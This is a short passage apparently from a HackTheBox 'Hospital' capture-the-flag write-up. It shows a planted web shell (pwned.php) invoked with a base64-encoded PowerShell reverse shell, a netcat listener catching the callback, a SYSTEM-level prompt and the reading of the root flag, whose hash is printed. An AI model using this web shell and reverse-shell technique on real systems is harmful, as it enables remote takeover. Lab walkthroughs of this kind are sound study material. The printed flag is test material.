 hospital.htb/pwned.php?cmd=powershell%20-e%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8A
Rever…
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.241:25835
PS C:\xampp\htdocs> whoami
nt authority\system
PS C:\xampp\htdocs> type C:\users\Administrator\Desktop\root.txt
24a0e6d92cb40f2a13d9be2f68ab802b
PS C:\xampp\htdocs>